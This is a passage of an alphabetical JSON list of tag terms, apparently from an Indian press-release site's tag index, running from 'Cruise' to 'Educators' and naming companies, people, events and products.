Bookings"},{"term":"Cruise to Comedy"},{"term":"Crusader"},{"term":"Crush"},{"term":"Cryotherapy"},{"term":"Crystal 4K UHD TV series"},{"term":"Crystal Ceramics"},{"term":"Crystal Group"},{"term":"Cuberoot Technologies"},{"term":"Cucine Lube"},{"term":"Cuckoo Club"},{"term":"CueLearn"},{"term":"Cuemath"},{"term":"Cuemath teachers"},{"term":"Cuffe Parade"},{"term":"Cuisine Regale"},{"term":"Cuisine Restaurant"},{"term":"Cuisines"},{"term":"Culinary"},{"term":"Culinary Cart"},{"term":"Culinary Students"},{"term":"Culinary delights"},{"term":"Culinary team"},{"term":"Culinary treats"},{"term":"Cultural Fest"},{"term":"Cumballa Hill Hospital"},{"term":"Cumin"},{"term":"Cup"},{"term":"Cupcakes"},{"term":"Curator Seema Subbanna"},{"term":"Curofy"},{"term":"Curries"},{"term":"Curry leaves Tea"},{"term":"CurveXpert 3D Power Shaper"},{"term":"CurvesTM"},{"term":"Cushion"},{"term":"Cushion covers"},{"term":"Cushman and Wakefield"},{"term":"Custom Design Contest"},{"term":"Customer Experience"},{"term":"Customer Fest Show 2017"},{"term":"Customer Service support"},{"term":"Cutest Love Story"},{"term":"Cutting Edge Cyber Intelligence Solutions"},{"term":"Cyber Attack"},{"term":"Cyber Defence Centre"},{"term":"Cyber Hub"},{"term":"Cyber Monday"},{"term":"Cyber Security White Paper"},{"term":"Cyber threats"},{"term":"Cyberattacks"},{"term":"Cybercity Builders and Developers"},{"term":"Cybercrime"},{"term":"Cybercriminal"},{"term":"Cybiz Brightstar Restaurants"},{"term":"Cycle sharing"},{"term":"Cycles"},{"term":"Cyclists"},{"term":"Cyclone"},{"term":"Cyclone Relief Distribution Drive"},{"term":"Cygneto"},{"term":"Cygnus Maharaja Aggarsain Hospital"},{"term":"Cyient India"},{"term":"Cyient LTD"},{"term":"Cyient Limited"},{"term":"Cyient exhibition booth"},{"term":"Cyrus P Mistry"},{"term":"Cyrus Sahukar"},{"term":"Czech luxury hotel"},{"term":"Czechia"},{"term":"D Decor"},{"term":"D'art foundation"},{"term":"DAC"},{"term":"DAFZA office"},{"term":"DAMAGED HAIR"},{"term":"DANDIYA DECORATION"},{"term":"DASTAAN E RAFI"},{"term":"DAV Public School Bhubaneshwar"},{"term":"DB 11"},{"term":"DB Lytix"},{"term":"DB Schenker"},{"term":"DBL"},{"term":"DBS Bank"},{"term":"DBS India"},{"term":"DBS Mintek"},{"term":"DC Comics"},{"term":"DC Comics Universe"},{"term":"DCD"},{"term":"DCIBF"},{"term":"DD National"},{"term":"DDB Mudra"},{"term":"DDB Mudra India"},{"term":"DDI India"},{"term":"DDL"},{"term":"DEBEERS"},{"term":"DEBENTURES"},{"term":"DEEPA SONDHI"},{"term":"DEFCOM India"},{"term":"DELHI GOURMET CLUB"},{"term":"DESA"},{"term":"DESERTED ISLAND"},{"term":"DESI WRAP UP 2016"},{"term":"DETOX"},{"term":"DEVELOPMENT PARTNERSHIP"},{"term":"DEVI"},{"term":"DEWA Innovation Centre"},{"term":"DFC Intelligence"},{"term":"DFM"},{"term":"DFPCL"},{"term":"DG Vaishnav College"},{"term":"DGEP"},{"term":"DHL"},{"term":"DIACOLOR"},{"term":"DIAG"},{"term":"DICEC"},{"term":"DICV"},{"term":"DIFC Courts"},{"term":"DIFF"},{"term":"DIFL"},{"term":"DIGITAL MARKETERS AWARDS"},{"term":"DIPAP"},{"term":"DISCOVERY STRENGTHENS INDIA LEADERSHIP WITH THE APPOINTMENT OF KARAN BAJAJ AS SENIOR VICE PRESIDENT \u0026 GENERAL MANAGER"},{"term":"DIY"},{"term":"DIY Winter Wellness Workshop"},{"term":"DJ"},{"term":"DJ  Rohan Kapoor"},{"term":"DJ Academy"},{"term":"DJ Akhtar"},{"term":"DJ Alan Walker"},{"term":"DJ Blaque"},{"term":"DJ Centro"},{"term":"DJ Jack Anderson"},{"term":"DJ Mickey"},{"term":"DJ Navendu"},{"term":"DJ Notorious"},{"term":"DJ Oma"},{"term":"DJ Paroma"},{"term":"DJ Praveen Nair"},{"term":"DJ Rink"},{"term":"DJ Sheizwood"},{"term":"DJ Swing"},{"term":"DJ Vaibhav"},{"term":"DJ Vishnu"},{"term":"DK Pattamal"},{"term":"DLF 5"},{"term":"DLF City"},{"term":"DLF Club5"},{"term":"DLF Emporio Mall"},{"term":"DLF Golf"},{"term":"DLF Group"},{"term":"DLF Invitational Caddy Golf Tournament"},{"term":"DLF Mega Mall"},{"term":"DLF Premium Malls"},{"term":"DLF5 Kids Club"},{"term":"DMA"},{"term":"DMA Asia Awards 2016"},{"term":"DMG"},{"term":"DMRC"},{"term":"DNA Real Estate Awards"},{"term":"DNB Medical Oncologist"},{"term":"DND Flyway"},{"term":"DNV GL"},{"term":"DOACON"},{"term":"DON"},{"term":"DPS Panvel"},{"term":"DPS Sidharth Vihar"},{"term":"DPS Store"},{"term":"DPS Sushant Lok student"},{"term":"DR AGARWAL HOSPITALS"},{"term":"DR BC Roy National Awards"},{"term":"DRAM"},{"term":"DRDO"},{"term":"DRN Infrastructure"},{"term":"DRS"},{"term":"DRS 2016"},{"term":"DS Research Centre"},{"term":"DSCI Excellence Award"},{"term":"DSG"},{"term":"DSK Benelli"},{"term":"DSK International"},{"term":"DSK Shivajians Football Club"},{"term":"DSL networks"},{"term":"DSM Sinochem Pharmaceuticals"},{"term":"DSOA"},{"term":"DSOG"},{"term":"DSP BlackRock"},{"term":"DSP BlackRock Investment Managers"},{"term":"DSP BlackRock Mutual Fund"},{"term":"DSPORT"},{"term":"DST"},{"term":"DSYH"},{"term":"DSports"},{"term":"DT Award Night"},{"term":"DT Awards"},{"term":"DTH  Industry"},{"term":"DTH Industry"},{"term":"DTH brand"},{"term":"DTH business"},{"term":"DTH operator"},{"term":"DTH operators"},{"term":"DTH players"},{"term":"DUAL SURVIVAL"},{"term":"DUDE IT ABOUT THE ATTITUDE"},{"term":"DWA"},{"term":"Daaji"},{"term":"Daan Utsav"},{"term":"Dabang Dulhans"},{"term":"Dabbawalas"},{"term":"Dabolim International Airport"},{"term":"Dabur Amla Hair Cleansing Milk"},{"term":"Dabur Amla Hair Oil"},{"term":"Dabur Amla Kids"},{"term":"Dabur Chyawanprash"},{"term":"Dabur Dermoviva"},{"term":"Dabur Egypt"},{"term":"Dabur Glucose"},{"term":"Dabur Glucose D"},{"term":"Dabur Herbal Lime Whitening mouthwash"},{"term":"Dabur Herbal Neem"},{"term":"Dabur Herbal mouthwash"},{"term":"Dabur Herbolene"},{"term":"Dabur Honey Fruit Spread"},{"term":"Dabur Honitus"},{"term":"Dabur International Group"},{"term":"Dabur Keratex Oil"},{"term":"Dabur Mouthwash"},{"term":"Dabur South Africa"},{"term":"Dabur vatika"},{"term":"Dad for a Day"},{"term":"Dada Saheb Phalke Film Festival"},{"term":"Dadasaheb Palke Academy Awards"},{"term":"Dadasaheb Phalke Award"},{"term":"Dadri"},{"term":"Dafni"},{"term":"Dahi Handi Utsav"},{"term":"Daikin India"},{"term":"Daikin Smart Studio"},{"term":"Daily Units"},{"term":"Daimler AG"},{"term":"Daimler Financial Service"},{"term":"Daimler Financial Services"},{"term":"Daimler India Commercial Vehicles"},{"term":"Daimler Supplier Award 2016"},{"term":"Dainik Bhaskar"},{"term":"Dairy loans"},{"term":"Dairy milk Oreo"},{"term":"Dairy portfolio"},{"term":"Dairy products"},{"term":"Daisy Coleman"},{"term":"Daiwa"},{"term":"Dakar debut"},{"term":"Dalai Lama"},{"term":"Dalberg Global Development Advisors"},{"term":"Dalmia Bharat"},{"term":"Dalmia Bharat Group"},{"term":"Daman Soni"},{"term":"DanGold Investment"},{"term":"Dana Cup"},{"term":"Dana Ruh"},{"term":"Dananjaya J Hettiarachchi"},{"term":"Dance Ballet"},{"term":"Dance Cafe"},{"term":"Dance Festival"},{"term":"Dancers"},{"term":"Dancing"},{"term":"Dancing skills"},{"term":"Dandiya"},{"term":"Dandiya Garba Raas"},{"term":"DandiyaNite"},{"term":"Dandruff Itchy Scalp"},{"term":"Dandruff Nahi Chalega"},{"term":"Daniel Craig"},{"term":"Daniel Fernandes"},{"term":"Daniel Green"},{"term":"Danish Steel"},{"term":"Danmaku"},{"term":"Darjeeling"},{"term":"Dark Chocolate"},{"term":"Dark Skin"},{"term":"Dark Things"},{"term":"Darker skin"},{"term":"Darudaru"},{"term":"Das Island"},{"term":"Dasara Doll"},{"term":"Dasara Habba"},{"term":"Dassault Aviation"},{"term":"Data Center"},{"term":"Data Centers"},{"term":"Data Centric Security Solution"},{"term":"Data Interception by Remote Transmission"},{"term":"Data Management"},{"term":"Data Packs"},{"term":"Data Science"},{"term":"Data Sciences"},{"term":"Data Security"},{"term":"Data Security Council of India"},{"term":"Data Warehouse Automation"},{"term":"Data XGen Technologies"},{"term":"Data analytics"},{"term":"DataMail"},{"term":"Datacenter"},{"term":"DatacenterDynamics"},{"term":"Dating Apps"},{"term":"Datsun redi GO"},{"term":"Daughters Day"},{"term":"David Bennett"},{"term":"David Cameron"},{"term":"David Lalrinmuana"},{"term":"David Rudisha International"},{"term":"Davis Cup Squad"},{"term":"Dawn of Justice"},{"term":"Daycare"},{"term":"De Beers Group"},{"term":"DeBeers group"},{"term":"DeMon"},{"term":"Deafblind"},{"term":"Dean Prof Chattar Singh"},{"term":"Dear Dad"},{"term":"Debasis Bhattacharya"},{"term":"Debate"},{"term":"Debit Card"},{"term":"Decision Support System"},{"term":"Decomplex Marketing"},{"term":"Decor brand"},{"term":"Decorating tools"},{"term":"Decorative paints"},{"term":"Deekshitha Parvathi"},{"term":"Deep Cleaning Service"},{"term":"Deep Jandu"},{"term":"Deepa Kapoor"},{"term":"DeepaSahi"},{"term":"Deepak Chhabra"},{"term":"Deepak Fertilisers and Petrochemicals Corporation Limited"},{"term":"Deepak Premnarayen"},{"term":"Deepalaya School"},{"term":"Deepalaya kids"},{"term":"Deeper shades of Shiro"},{"term":"Deepti Naval"},{"term":"Deeptii Mohan"},{"term":"Defence Group"},{"term":"Defence background"},{"term":"Defense Engagement"},{"term":"Deforestation"},{"term":"Dehradun"},{"term":"Dekkoh"},{"term":"Del Monte Mayo"},{"term":"Del Monte Pacific"},{"term":"Del Monte Pacific Limited"},{"term":"Delhi Aerocity Run 2017"},{"term":"Delhi Campus"},{"term":"Delhi City Topper"},{"term":"Delhi College of engineering"},{"term":"Delhi Daredevils"},{"term":"Delhi Designers"},{"term":"Delhi Dynamos FC"},{"term":"Delhi Indie Project"},{"term":"Delhi International Airport"},{"term":"Delhi International Football League"},{"term":"Delhi Lajpath Nagar"},{"term":"Delhi Literature Festival"},{"term":"Delhi Metro Rail Corporation"},{"term":"Delhi Police"},{"term":"Delhi Public School"},{"term":"Delhi Public School Panvel"},{"term":"Delhi State Inter school"},{"term":"Delhi State Level"},{"term":"Delhi State Topper"},{"term":"Delhi Traffic Police"},{"term":"Delhi University"},{"term":"Delhi Vasant Kunj"},{"term":"Delhi glitterati"},{"term":"Delhivery"},{"term":"Delhiwallas"},{"term":"Delight Delhi Foodies"},{"term":"Delirium"},{"term":"Deliveroo"},{"term":"Dell EMC Forum"},{"term":"Dell PowerEdge"},{"term":"Deloitte Technology"},{"term":"Delta India"},{"term":"Deluxe 3D Microblading"},{"term":"Deluxe Rooms"},{"term":"Deluxe Suites"},{"term":"Demat Account holders"},{"term":"Demat Accounts"},{"term":"Dementia"},{"term":"Dementia Clinic"},{"term":"Deming Prize"},{"term":"Demo Day"},{"term":"Democracy"},{"term":"Demonetization Advantage"},{"term":"Demonetozation"},{"term":"Dena Bank"},{"term":"Dengvaxia"},{"term":"Denim brand"},{"term":"Denim fabric"},{"term":"Dental Check Up"},{"term":"Dental Clinic Chain"},{"term":"Dental Screening"},{"term":"Dental Services"},{"term":"Dental care"},{"term":"Dentist"},{"term":"Dentsu Aegis Network"},{"term":"Dentsu Communications"},{"term":"Deo"},{"term":"Deonar Colony Municipal School"},{"term":"Department of Economic and Social Affairs"},{"term":"Department of Finance"},{"term":"Department of Information Technology"},{"term":"Department of Medical"},{"term":"Department of Science and Technology"},{"term":"Department of Sow Rigpa"},{"term":"Department of Telecom"},{"term":"Depeche mode"},{"term":"Dercos Oil Control Shampoo"},{"term":"Derek OBrien"},{"term":"Dermatologists"},{"term":"Dermatology"},{"term":"DermoViva Argan"},{"term":"DermoViva Baby Olive Soap"},{"term":"DermoViva Olive Baby"},{"term":"DermoViva Olive Enriched Powder"},{"term":"DermoViva Olive body lotions"},{"term":"Desert Splendour"},{"term":"Desh Ka Salaam"},{"term":"DeshKaTV"},{"term":"Deshpande Foundation"},{"term":"Design Academy"},{"term":"Design Awards"},{"term":"Design Cafe"},{"term":"Design Management"},{"term":"Design Yatra 2016"},{"term":"Design excellence"},{"term":"Design for Dignity"},{"term":"Designer Anjalee"},{"term":"Designer Archana Kochhar"},{"term":"Designer Collection"},{"term":"Designer Dresses"},{"term":"Designer Kanishk Mehta"},{"term":"Designer Payal Sethi"},{"term":"Designer Preeti Ghai"},{"term":"Designer Reynu Taandon"},{"term":"Designer Sumona Parekh"},{"term":"Designer lights"},{"term":"Designit"},{"term":"Designs"},{"term":"Desired qualities"},{"term":"Despegar"},{"term":"Dessert Patisserie"},{"term":"DestaTalk"},{"term":"Detachable danglers"},{"term":"Detox Catwalk"},{"term":"Dettol"},{"term":"Deutsche Messe AG"},{"term":"Dev Patel"},{"term":"DevOps"},{"term":"DevOps Jigsaw"},{"term":"DevOps Practices"},{"term":"Devanahalli"},{"term":"Devanshi"},{"term":"Devbhumi"},{"term":"Development Management"},{"term":"Devendra Jhajharia"},{"term":"Device Shipments"},{"term":"Devika Bhise"},{"term":"Devita Saraf"},{"term":"Dewan Housing Finance Corporation"},{"term":"Dewan Housing Finance Corporation Limited"},{"term":"Dexter"},{"term":"Dhafra International Projects Group"},{"term":"Dhahi Khalfan Tamim"},{"term":"Dhaniya"},{"term":"Dhanuka Agritech Limited"},{"term":"Dhanya Balakrishna"},{"term":"Dharam Ram"},{"term":"Dharma"},{"term":"Dharma Productions"},{"term":"Dharma Ram"},{"term":"Dharmaveer Anand Dighe"},{"term":"Dharmaveer Anand Dighe Yuva Pratishthan"},{"term":"Dharmender Kumar"},{"term":"Dharmendra"},{"term":"Dharmendra Pradhan"},{"term":"Dharti Aba"},{"term":"Dharwad"},{"term":"Dharwad plant"},{"term":"Dhaval Jani"},{"term":"Dheeraj Kohli"},{"term":"Dheeru and Nitika"},{"term":"Dhoni"},{"term":"Dhoomimal Gallery"},{"term":"Dhoot Family"},{"term":"Dhruva College of Management"},{"term":"Diabetacare"},{"term":"Diabetes Camp"},{"term":"Diabetes Health Camp"},{"term":"Diabetes Mellitus"},{"term":"Diabetes screening"},{"term":"Diabetes specialist"},{"term":"Diabetic Food"},{"term":"Diabetologist"},{"term":"DiagALTBalaji"},{"term":"Diagnal"},{"term":"Diagnosis"},{"term":"Diagold Earrings"},{"term":"Dial a Post Paid"},{"term":"Dialysis Centre"},{"term":"Diamond Collection"},{"term":"Diamond Facial Sculpting"},{"term":"Diamond Magazines"},{"term":"Diamond Vivah Jewellery"},{"term":"Diamond earrings"},{"term":"Diamond jewelry collection"},{"term":"Diamonds​"},{"term":"Diana Penty"},{"term":"Diaper"},{"term":"Diary Product"},{"term":"Dichotomous Journeys"},{"term":"Didi Chuxing"},{"term":"Died"},{"term":"Diego Forlan"},{"term":"Dies"},{"term":"Dietetic Days"},{"term":"Differently Abled"},{"term":"Differently abled children"},{"term":"Diggital India"},{"term":"Digi Dhan"},{"term":"Digi Image 2016"},{"term":"DigiNxt Series"},{"term":"DigiTEXT"},{"term":"Digidhan Mela"},{"term":"Digifury"},{"term":"Digishala"},{"term":"Digistics"},{"term":"Digital Acceleration Program"},{"term":"Digital Accessories"},{"term":"Digital Age"},{"term":"Digital Book"},{"term":"Digital Classes"},{"term":"Digital Desh 2.0"},{"term":"Digital Duties"},{"term":"Digital Enterprise"},{"term":"Digital Era"},{"term":"Digital Image"},{"term":"Digital Image Sensor Camera"},{"term":"Digital India Action Group"},{"term":"Digital India Programme a Phenomenal Success"},{"term":"Digital India vision"},{"term":"Digital Inverter Compressor"},{"term":"Digital Learning"},{"term":"Digital Loyalty Card"},{"term":"Digital Marketing Expense Card"},{"term":"Digital Marketing Institute"},{"term":"Digital Marketing Operations"},{"term":"Digital Marketplace"},{"term":"Digital Next"},{"term":"Digital Projectors"},{"term":"Digital Radiography System"},{"term":"Digital Systems"},{"term":"Digital TV"},{"term":"Digital Technologies"},{"term":"Digital Terminal"},{"term":"Digital Video Commercial"},{"term":"Digital Wallet service"},{"term":"Digital World Award 2016"},{"term":"Digital commerce"},{"term":"Digital currency"},{"term":"Digital equipment"},{"term":"Digital games"},{"term":"Digital life"},{"term":"Digital payment app"},{"term":"Digital printing technology"},{"term":"Digital pumping"},{"term":"Digital services"},{"term":"Digital wallets"},{"term":"Digital world"},{"term":"Digitouch Business Solutions"},{"term":"Digivive Services"},{"term":"Digiworld"},{"term":"Dil Dosti Dance"},{"term":"Dil Ke Rahi"},{"term":"Dil Se Dua"},{"term":"Dilip Buildcon"},{"term":"Dilip Buildcon Limited"},{"term":"Dilip Kapur"},{"term":"Diljit Dosanjh"},{"term":"Dill"},{"term":"Dillano Luxurious Jewels"},{"term":"Dilmah"},{"term":"Dim Sum"},{"term":"Dimension Data"},{"term":"Dimple Mirchandani"},{"term":"Dimsum Dinner"},{"term":"Dimsums n Dumplings"},{"term":"Diners"},{"term":"Dinesh Kumar"},{"term":"Dinesh Verma"},{"term":"Dining restaurants"},{"term":"Dinknesh Mekash"},{"term":"Dinner Party"},{"term":"Dinning Restaurant"},{"term":"Dio"},{"term":"Dipak Jain"},{"term":"Dipanjan Basu"},{"term":"Direct Create"},{"term":"Direct daily flight"},{"term":"Direct sales"},{"term":"Direct sellers"},{"term":"Director Award"},{"term":"Dirty Work"},{"term":"Discord"},{"term":"Discount offer"},{"term":"Discover Gifts"},{"term":"Discover You exhibition"},{"term":"Discovery Kids"},{"term":"Discovery Networks"},{"term":"Discovery Science"},{"term":"Discovery Sport"},{"term":"Discovery Turbo"},{"term":"DishTV subscribers"},{"term":"Dishoom"},{"term":"Dishwashers"},{"term":"Disney Channels"},{"term":"Disney Frozen"},{"term":"Disney India"},{"term":"Disney India Consumer Products"},{"term":"Disney Princess"},{"term":"Disney Star Wars collection"},{"term":"Disney World"},{"term":"Disney World Theme Park"},{"term":"Disneyland"},{"term":"Disruptive technologies"},{"term":"Distance Learning Management Program"},{"term":"Distillery"},{"term":"Distribution"},{"term":"Distribution discussion"},{"term":"Distributor"},{"term":"District Court"},{"term":"District Raigad"},{"term":"Ditial"},{"term":"Diva Fiesta 2017"},{"term":"Divvya Chouksey"},{"term":"Divya Ashwagandha Churna"},{"term":"Divya Medohar Vati"},{"term":"Divya Peya Herbal Tea"},{"term":"Divyang children"},{"term":"Diwali Celebrations"},{"term":"Diwali Dabbas"},{"term":"Diwali Hampers"},{"term":"Diwali Rummy Tournament"},{"term":"Dixcy Textiles"},{"term":"Dj Bravo"},{"term":"Dj Kleo"},{"term":"Django Girls"},{"term":"Dlecta"},{"term":"Dlecta Foods"},{"term":"Do Right"},{"term":"Do We Care"},{"term":"Do it yourself"},{"term":"DoTheStretch"},{"term":"DoYourShare"},{"term":"Doctor Insta"},{"term":"Doctors Day 2016"},{"term":"Documentary"},{"term":"Documentary films"},{"term":"Dodgy Developers"},{"term":"Dog"},{"term":"Dog Day Out"},{"term":"Dog Show"},{"term":"Doing Business"},{"term":"Doing Business 2016"},{"term":"Domain"},{"term":"Domain Name System"},{"term":"Dombivali"},{"term":"Domestic Operations"},{"term":"Domestic traffic"},{"term":"Domino's Pizza Mania"},{"term":"Dominos"},{"term":"Dominos India"},{"term":"Don Bosco Navajeevan Foundation"},{"term":"Donation"},{"term":"DoneThing"},{"term":"Donghua University"},{"term":"Doon School"},{"term":"Door Sensor"},{"term":"Doordarshan"},{"term":"Dorado"},{"term":"Dorado Genius"},{"term":"Doshi Housing"},{"term":"Dostikahaath"},{"term":"Doting Knots"},{"term":"Double Chocolatey Cadbury Choclairs Gold"},{"term":"Double Glow Peel Mask"},{"term":"Dow Chemical"},{"term":"DowDuPont"},{"term":"Down Syndrome"},{"term":"Doxis4 iRoom"},{"term":"Doy Soap"},{"term":"Dr APJ Abdul Kalam"},{"term":"Dr Agarwal"},{"term":"Dr Agarwal Eye Hospital"},{"term":"Dr Alluri"},{"term":"Dr Amit Upadhyay"},{"term":"Dr Bharat Ram"},{"term":"Dr Deepika Krishna"},{"term":"Dr Fadila Mohammed Sharif"},{"term":"Dr Fatima Mohammed"},{"term":"Dr Fixit"},{"term":"Dr GSK Velu"},{"term":"Dr Geetika Mittal Gupta"},{"term":"Dr Haseeb Drabu"},{"term":"Dr Jaishree"},{"term":"Dr Kopikkar Foundation of Homeopathy"},{"term":"Dr Koshy"},{"term":"Dr Lal PathLab"},{"term":"Dr Lal PathLabs Limited"},{"term":"Dr Lata Kini"},{"term":"Dr Mahesh Gupta"},{"term":"Dr Meenu Walia"},{"term":"Dr Michael Holick"},{"term":"Dr Mohan Diabetes Specialities Centre"},{"term":"Dr Nivedita Shreyans"},{"term":"Dr Oetker India"},{"term":"Dr Partap Chauhan"},{"term":"Dr Paul"},{"term":"Dr Pranab Mukherjee"},{"term":"Dr Pratap Chauhan"},{"term":"Dr Priti Shukla"},{"term":"Dr Raghupati Singhania"},{"term":"Dr Raphael Louis"},{"term":"Dr Reddy"},{"term":"Dr Reddys Laboratories"},{"term":"Dr Sanjay Parashar"},{"term":"Dr Seema Saadikha"},{"term":"Dr Shashi Tharoor"},{"term":"Dr Sundeep Kochar"},{"term":"Dr Verghese Kurien Memorial Oration"},{"term":"Draft Red Herring Prospectus"},{"term":"Draft beer tower"},{"term":"Dragon"},{"term":"Dragon Boat Festival"},{"term":"Drama"},{"term":"Draupadi"},{"term":"Dream"},{"term":"Dream Alive"},{"term":"Dream Dakar"},{"term":"Dream Home Festival"},{"term":"Dream Mile 2016"},{"term":"Dream home"},{"term":"Dreamworld Digital"},{"term":"Dreamz Productions"},{"term":"Dried Coconut"},{"term":"Dried Mango"},{"term":"Drifting Away"},{"term":"Drink technology India"},{"term":"Drishti Lifesaving"},{"term":"Drive Growth"},{"term":"Driverskart"},{"term":"Driving School"},{"term":"Drugs"},{"term":"Drum Clinic Workshop"},{"term":"Drumbazz"},{"term":"Drums Events India"},{"term":"Drumstick curry"},{"term":"Dry Coconut"},{"term":"Dry Fruit"},{"term":"Dry Iron"},{"term":"Dry Mango"},{"term":"Duabai"},{"term":"Dual Camera Lens"},{"term":"Dual SIM"},{"term":"Dual lens"},{"term":"Dubai Accreditation Centre"},{"term":"Dubai Center for Islamic Banking and Finance"},{"term":"Dubai Chamber"},{"term":"Dubai Clean Energy Strategy"},{"term":"Dubai Convention 2016"},{"term":"Dubai Data"},{"term":"Dubai Data Champions"},{"term":"Dubai Data Establishment"},{"term":"Dubai Data Law"},{"term":"Dubai Design Week"},{"term":"Dubai Educational Zone"},{"term":"Dubai Expo"},{"term":"Dubai Festival"},{"term":"Dubai Festival City"},{"term":"Dubai Future Accelerators"},{"term":"Dubai Government Excellence Program"},{"term":"Dubai Healthcare City Authority"},{"term":"Dubai International Convention and Exhibition Centre"},{"term":"Dubai International Film Festival"},{"term":"Dubai International Financial Centre"},{"term":"Dubai International Media Production Zone"},{"term":"Dubai Internet City"},{"term":"Dubai Maritime Week"},{"term":"Dubai Media City"},{"term":"Dubai Medical District Training and Development Office"},{"term":"Dubai Metro"},{"term":"Dubai Municipality"},{"term":"Dubai Now"},{"term":"Dubai Silicon Oasis Authority"},{"term":"Dubai Solar Show"},{"term":"Dubai Sports City"},{"term":"Dubai Water and Electricity Authority"},{"term":"Dubai health authorities"},{"term":"Dubai luxury hotel"},{"term":"Dubai society"},{"term":"DubaiNow"},{"term":"Dubliin Square"},{"term":"Dublin"},{"term":"Ducati"},{"term":"Duke"},{"term":"Duke of Edinburgh International Award"},{"term":"Dulaar"},{"term":"Dulux"},{"term":"Dulux SuperCover"},{"term":"Dulux Weathershield Powerflexx"},{"term":"Dun and Bradstreet"},{"term":"Dunkin Donuts"},{"term":"DunkyDoos"},{"term":"Duo Bharat"},{"term":"Durables"},{"term":"Duragres Planks"},{"term":"Durga"},{"term":"Durga Puja"},{"term":"Durga Pujo"},{"term":"Dusk to Dawn"},{"term":"Dussera"},{"term":"Dusshera"},{"term":"Dutch Companies"},{"term":"Dutch DJ AFROJACK"},{"term":"Dutee Chand"},{"term":"Duville Estates"},{"term":"Dwarikesh Sugar Industries"},{"term":"Dwarka Expressway"},{"term":"Dwayne Bravo"},{"term":"Dylan Penn"},{"term":"Dylan Thomas"},{"term":"Dynamic concepts"},{"term":"Dynamite"},{"term":"Dzukou Tribal Kitchen"},{"term":"E CIGARETTE"},{"term":"E Commerce"},{"term":"E Magazine"},{"term":"E Marketplaces"},{"term":"E Retail"},{"term":"E Retailer"},{"term":"E Shela"},{"term":"E Toilet"},{"term":"E Wallets"},{"term":"E commerce Solution"},{"term":"E tailers"},{"term":"EAL"},{"term":"EAM"},{"term":"EAP services"},{"term":"EBG Federation"},{"term":"EBm"},{"term":"ECCEd"},{"term":"ECL"},{"term":"ECMIT"},{"term":"ECONOMIC VALUE"},{"term":"ECity"},{"term":"ECube Energy"},{"term":"EDC"},{"term":"EDCOP DC SERIES"},{"term":"EDM"},{"term":"EDM Music"},{"term":"EEG"},{"term":"EEPC"},{"term":"EFMD Quality Improvement System"},{"term":"EGDI"},{"term":"EGMO"},{"term":"EGovernment Development Index"},{"term":"EHEVF"},{"term":"EHFL"},{"term":"EIBV"},{"term":"EID Parry"},{"term":"EID Parry India"},{"term":"EIIC"},{"term":"EISA"},{"term":"EIU"},{"term":"EK Duje ke Vaaste"},{"term":"EKA Hospitality"},{"term":"EKART"},{"term":"EKART Courier"},{"term":"ELANPRO BAKESHElanpro"},{"term":"ELANPRO BAKESHOP DC SERIES"},{"term":"ELANPRO ICE MACHINES"},{"term":"ELEGANCY"},{"term":"ELLE Beauty Awards"},{"term":"ELS Educational Services"},{"term":"ELS Educational Services Inc. and The United Nations Academic Impact Announce Fourth Edition of ‘ManyLanguages"},{"term":"ELT"},{"term":"EMAC"},{"term":"EMC Ltd"},{"term":"EMCO Group of Austria"},{"term":"EMDS"},{"term":"EMEA"},{"term":"ENERTIA 2016"},{"term":"ENO"},{"term":"ENRG"},{"term":"EOS"},{"term":"EOS 77D"},{"term":"EOS 800D"},{"term":"EOS M6"},{"term":"EOSS"},{"term":"EPC"},{"term":"EPG"},{"term":"EPIC 919 SuperFans festival"},{"term":"EPSI"},{"term":"EQUIS"},{"term":"EQUIS Accreditation Board"},{"term":"ERIC PRYDZ"},{"term":"ERIK HASSLE"},{"term":"ERP Solution Providers"},{"term":"ERTC"},{"term":"ESCO"},{"term":"ESDM"},{"term":"ESDS"},{"term":"ESET Internet Security"},{"term":"ESI"},{"term":"ESL Narasimhan"},{"term":"ESPARK VIRIDIAN"},{"term":"ESPN Films"},{"term":"ESPN Films documentaries"},{"term":"ESPN Star Sports"},{"term":"ESTRADE Singapore"},{"term":"ET Best School"},{"term":"ETC Bollywood"},{"term":"ETEN IAS"},{"term":"ETL"},{"term":"ETourist Card"},{"term":"EU film festival 2016"},{"term":"EURO"},{"term":"EUROPEAN BUSINESS AWARDS"},{"term":"EVARA jewellery"},{"term":"EVOK"},{"term":"EVRY India"},{"term":"EWaste Management"},{"term":"EXCEL LONDON"},{"term":"EXPOSITION"},{"term":"EY Entrepreneur of the Year"},{"term":"Eapro Global"},{"term":"Ear Cuffs"},{"term":"Ear studs"},{"term":"Earbud"},{"term":"Earcuffs"},{"term":"Early Child Playschool Chain"},{"term":"Early Childhood Care and Education"},{"term":"EarlySalary.com"},{"term":"Earnings"},{"term":"Earphones"},{"term":"Earring"},{"term":"Earrring"},{"term":"Earth Plate"},{"term":"EarthPlate"},{"term":"East Asian Food Festival"},{"term":"East Asian Spice Trail"},{"term":"East India"},{"term":"East Meets West Music"},{"term":"Easy Lock Mixer Grinder"},{"term":"Easylock Mixer Grinders"},{"term":"Easylock Queen Mixer Grinders"},{"term":"Eat dragon fruit"},{"term":"EatEasily"},{"term":"Eaton"},{"term":"Eaton India Innovation Center"},{"term":"Eazypay"},{"term":"Ebay"},{"term":"Ebike"},{"term":"Eccommerce"},{"term":"Eco Friendly Marriage"},{"term":"Eco Mela"},{"term":"Eco friendly vehicle"},{"term":"Ecole Mondial World School"},{"term":"Ecolibrium Energy"},{"term":"Ecommerce Communication"},{"term":"Economic Environment"},{"term":"Economic Policy Group"},{"term":"Economic opportunities"},{"term":"Economic survey"},{"term":"Economist Intelligence Unit"},{"term":"Economy"},{"term":"Economy Class"},{"term":"Ecorentacar"},{"term":"Ecosystem"},{"term":"Ecuador"},{"term":"Eczacibasi Group"},{"term":"Eczacıbaşı Group"},{"term":"Ed4Online"},{"term":"EdelGive Foundation"},{"term":"Edelweiss"},{"term":"Edelweiss GPS"},{"term":"Edelweiss Housing Finance Limited"},{"term":"Edelweiss Private Equity"},{"term":"Edelweiss Retail Finance"},{"term":"Eden heights"},{"term":"Edge Tech Ventures"},{"term":"Edifice"},{"term":"Edifice EQB-600D"},{"term":"Edimax NMS"},{"term":"Edimax on a Roll in Taiwan Excellence Awards"},{"term":"Edinburgh"},{"term":"Edtech Startup Oliveboard"},{"term":"Edtech company"},{"term":"Educaation"},{"term":"Education Awards 2017"},{"term":"Education Fair"},{"term":"Education Workshop"},{"term":"Education World"},{"term":"Educational institutions"},{"term":"Educationist"},{"term":"Educationist Award"},{"term":"Education​"},{"term":"Educators"},{"term":"Educators 